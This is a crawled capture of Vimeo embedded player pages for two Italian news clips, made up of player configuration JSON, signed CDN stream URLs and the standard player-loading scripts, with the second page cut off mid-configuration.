<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F328aea91-8721-46f9-b7b3-a6041d313762%2F%2A~hmac=4a4d8e65585ba9ecfed1158094717633c37847511d9f7590aee00bd6963218ed/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~quYGGrvzYyw7PR3OraZ6owW7JdF87zgB7wpZUQYlOZQ\u0026r=dXM%3D\u0026rh=4Eg8GY","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F328aea91-8721-46f9-b7b3-a6041d313762%2F%2A~hmac=4a4d8e65585ba9ecfed1158094717633c37847511d9f7590aee00bd6963218ed/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~quYGGrvzYyw7PR3OraZ6owW7JdF87zgB7wpZUQYlOZQ\u0026r=dXM%3D\u0026rh=4Eg8GY"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0xa1dad3277bd9639651147e31358c3df2e3261d27/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~quYGGrvzYyw7PR3OraZ6owW7JdF87zgB7wpZUQYlOZQ\u0026r=dXM%3D\u0026rh=4Eg8GY","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0xa1dad3277bd9639651147e31358c3df2e3261d27/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~quYGGrvzYyw7PR3OraZ6owW7JdF87zgB7wpZUQYlOZQ\u0026r=dXM%3D\u0026rh=4Eg8GY"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"175","id":"a018db22-ef59-413b-97f5-e1b37261d9cb","fps":24,"quality":"1080p"},{"profile":"139","id":"d4292a11-1bc3-46db-a52a-39dc6fbcb838","fps":24,"quality":"240p"},{"profile":"164","id":"f997a6c9-ecdb-435d-b9ab-65b9b2d3a1bf","fps":24,"quality":"360p"},{"profile":"165","id":"222b112c-ad5a-4593-9ff9-5cf3a0fb5902","fps":24,"quality":"540p"},{"profile":"174","id":"741a2ce3-e952-4d30-8984-febb3fe90d22","fps":24,"quality":"720p"}],"streams_avc":[{"profile":"174","id":"741a2ce3-e952-4d30-8984-febb3fe90d22","fps":24,"quality":"720p"},{"profile":"175","id":"a018db22-ef59-413b-97f5-e1b37261d9cb","fps":24,"quality":"1080p"},{"profile":"139","id":"d4292a11-1bc3-46db-a52a-39dc6fbcb838","fps":24,"quality":"240p"},{"profile":"164","id":"f997a6c9-ecdb-435d-b9ab-65b9b2d3a1bf","fps":24,"quality":"360p"},{"profile":"165","id":"222b112c-ad5a-4593-9ff9-5cf3a0fb5902","fps":24,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F328aea91-8721-46f9-b7b3-a6041d313762%2F%2A~hmac=4a4d8e65585ba9ecfed1158094717633c37847511d9f7590aee00bd6963218ed/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~CodB28CrJTZ_EHGG1xKlAhfl6zB5O9JxlCM-AuuDSkM\u0026r=dXM%3D\u0026rh=4Eg8GY\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F328aea91-8721-46f9-b7b3-a6041d313762%2F%2A~hmac=4a4d8e65585ba9ecfed1158094717633c37847511d9f7590aee00bd6963218ed/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~CodB28CrJTZ_EHGG1xKlAhfl6zB5O9JxlCM-AuuDSkM\u0026r=dXM%3D\u0026rh=4Eg8GY\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0xa1dad3277bd9639651147e31358c3df2e3261d27/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~CodB28CrJTZ_EHGG1xKlAhfl6zB5O9JxlCM-AuuDSkM\u0026r=dXM%3D\u0026rh=4Eg8GY\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0xa1dad3277bd9639651147e31358c3df2e3261d27/328aea91-8721-46f9-b7b3-a6041d313762/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~CodB28CrJTZ_EHGG1xKlAhfl6zB5O9JxlCM-AuuDSkM\u0026r=dXM%3D\u0026rh=4Eg8GY\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["741a2ce3-e952-4d30-8984-febb3fe90d22","a018db22-ef59-413b-97f5-e1b37261d9cb","d4292a11-1bc3-46db-a52a-39dc6fbcb838","f997a6c9-ecdb-435d-b9ab-65b9b2d3a1bf","222b112c-ad5a-4593-9ff9-5cf3a0fb5902"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"d74acbba3628e506fecfda5f51c6ef36","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/728bea3c-a71d-45bf-a443-5a094ab60595.0.jpeg?ClientID=sulu\u0026Expires=1762611940\u0026Signature=378fb32a8b65589c8ff8cfbd2ca7031f955b56f8","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"30d3627de90521312a1ddcfab0db6249b7c663611762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"892354938.1762608607","ai_widget_signature":"ad2564bf8a136fce7437bec4d59f571d7ea1635b12eac47cc3607b8d9645e0ee_1762612207","config_refresh_url":"https://player.vimeo.com/video/477067353/config/request?atid=892354938.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=30d3627de90521312a1ddcfab0db6249b7c663611762608607\u0026signature=d74acbba3628e506fecfda5f51c6ef36\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":477067353,"title":"TGRUmbria_18062019","width":1920,"height":1080,"duration":148,"url":"","share_url":"https://vimeo.com/477067353","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/477067353?h=b73e014522\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/991136812-e354c3c5d2c8bfe509900e3f7aefcf69d204f84da5c62b8b105ec3e9d6dfa6b6-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":171803064,"file_id":2130286006,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NzcwNjczNTMsImV4cCI6MTc2MjYxMjI2MH0.e2XwaN55qFSNxOpnAqNhdEVGQGZ7VWU9H2uwRvWAkEo","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMzBkMzYyN2RlOTA1MjEzMTJhMWRkY2ZhYjBkYjYyNDliN2M2NjM2MTE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.1cr4HuEmZiNq5kqVFXxi5FvYiyK20-Ihtvdap4K6oQU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/477067353?h=b73e014522","thumbnailUrl":"https://i.vimeocdn.com/video/991136812-e354c3c5d2c8bfe509900e3f7aefcf69d204f84da5c62b8b105ec3e9d6dfa6b6-d?f=webp","name":"TGRUmbria_18062019","description":"This is \"TGRUmbria_18062019\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT148S","uploadDate":"2020-11-09T04:11:33-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/477066454?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6227
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/477066454">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Tg1EconomiaM01_120619 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/991134892-5d9c5e4de40738e6cfba8ca07963702ba79aec8dd780438579ded699a9ae2c3c-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/991134892-5d9c5e4de40738e6cfba8ca07963702ba79aec8dd780438579ded699a9ae2c3c-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F9ef4cf7a-7dcc-4289-b954-0410f9c1cb98%2F%2A~hmac=38ced9b2111d254922806b94573a1727e190d325ff362429de23f7e922695b5b/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~XkzNr6mSH_y-dUg8ArmAj9rW500nnx746RRGI-PceOI\u0026r=dXM%3D\u0026rh=14q2FO","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F9ef4cf7a-7dcc-4289-b954-0410f9c1cb98%2F%2A~hmac=38ced9b2111d254922806b94573a1727e190d325ff362429de23f7e922695b5b/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~XkzNr6mSH_y-dUg8ArmAj9rW500nnx746RRGI-PceOI\u0026r=dXM%3D\u0026rh=14q2FO"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x51c5ca553d68d4ff12dc73e9016d181c0f85d206/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~XkzNr6mSH_y-dUg8ArmAj9rW500nnx746RRGI-PceOI\u0026r=dXM%3D\u0026rh=14q2FO","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x51c5ca553d68d4ff12dc73e9016d181c0f85d206/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~XkzNr6mSH_y-dUg8ArmAj9rW500nnx746RRGI-PceOI\u0026r=dXM%3D\u0026rh=14q2FO"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"9955eb0f-db0c-4a44-8fb3-92a993bbc2db","fps":24,"quality":"360p"},{"profile":"139","id":"9f33314e-4ec1-45f8-851a-d813916eb747","fps":24,"quality":"240p"},{"profile":"174","id":"ad737753-47ec-490f-a617-8e16978535e4","fps":24,"quality":"720p"},{"profile":"165","id":"399923fe-c844-4e41-be23-51d92a739dca","fps":24,"quality":"540p"},{"profile":"175","id":"3ae9d4ca-ea3e-4037-b192-6504de260dd4","fps":24,"quality":"1080p"}],"streams_avc":[{"profile":"139","id":"9f33314e-4ec1-45f8-851a-d813916eb747","fps":24,"quality":"240p"},{"profile":"174","id":"ad737753-47ec-490f-a617-8e16978535e4","fps":24,"quality":"720p"},{"profile":"165","id":"399923fe-c844-4e41-be23-51d92a739dca","fps":24,"quality":"540p"},{"profile":"175","id":"3ae9d4ca-ea3e-4037-b192-6504de260dd4","fps":24,"quality":"1080p"},{"profile":"164","id":"9955eb0f-db0c-4a44-8fb3-92a993bbc2db","fps":24,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F9ef4cf7a-7dcc-4289-b954-0410f9c1cb98%2F%2A~hmac=38ced9b2111d254922806b94573a1727e190d325ff362429de23f7e922695b5b/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~XtZRW-FlLHKB-Mlcf21Z3DbhNymiWcG-W9OEaiozbMM\u0026r=dXM%3D\u0026rh=14q2FO\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F9ef4cf7a-7dcc-4289-b954-0410f9c1cb98%2F%2A~hmac=38ced9b2111d254922806b94573a1727e190d325ff362429de23f7e922695b5b/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~XtZRW-FlLHKB-Mlcf21Z3DbhNymiWcG-W9OEaiozbMM\u0026r=dXM%3D\u0026rh=14q2FO\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x51c5ca553d68d4ff12dc73e9016d181c0f85d206/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~XtZRW-FlLHKB-Mlcf21Z3DbhNymiWcG-W9OEaiozbMM\u0026r=dXM%3D\u0026rh=14q2FO\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x51c5ca553d68d4ff12dc73e9016d181c0f85d206/9ef4cf7a-7dcc-4289-b954-0410f9c1cb98/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~XtZRW-FlLHKB-Mlcf21Z3DbhNymiWcG-W9OEaiozbMM\u0026r=dXM%3D\u0026rh=14q2FO\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["9f33314e-4ec1-45f8-851a-d813916eb747","ad737753-47ec-490f-a617-8e16978535e4","399923fe-c844-4e41-be23-51d92a739dca","3ae9d4ca-ea3e-4037-b192-6504de260dd4","9955eb0f-db0c-4a44-8fb3-92a993bbc2db"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"dd771e9bfb3c75f64c95bc46bfed74ee","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/8ef94d4d-f83a-4e43-b72d-2b77a9d6694f.0.jpeg?ClientID=sulu\u0026Expires=1762611940\u0026Signature=6ccd33c914550de0c2f99a044962bda98abbfb9d","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"7107c638e337f977933691ab9ce4cef0b84e05771762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"3345709805.1762608607","ai_widget_signature":"945eb9a1d369306dddae06e7a2d844cea86dc1321099ad34ab5dc69582ac826e_1762612207","config_refresh_url":"https://player.vimeo.com/video/477066454/config/request?atid=3345709805.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=7107c638e337f977933691ab9ce4cef0b84e05771762608607\u0026signature=dd771e9bfb3c75f64c95bc46bfed74ee\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":477066454,"title":"Tg1EconomiaM01_120619","width":1920,"height":1080,"duration":105,"url":"","share_url":"https://vimeo.com/477066454","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/477066454?h=a4124fd2ab\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   